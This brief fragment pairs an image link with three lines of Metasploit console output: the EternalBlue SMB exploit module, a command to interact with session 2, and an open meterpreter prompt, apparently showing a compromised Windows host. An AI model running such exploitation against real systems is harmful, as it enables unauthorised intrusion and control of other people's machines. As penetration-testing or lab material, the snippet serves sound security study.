 msf exploit(windows/smb/ms17_010_eternalblue) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > _